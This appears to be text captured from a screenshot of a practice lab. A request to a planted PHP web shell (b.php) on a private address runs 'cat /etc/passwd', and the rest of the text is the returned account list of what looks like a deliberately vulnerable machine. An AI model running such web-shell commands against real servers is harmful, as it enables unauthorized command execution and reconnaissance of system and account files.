 172.28.128.3/html/b.php?cm=cat /etc/passwd 133% errcode 13
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var
/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false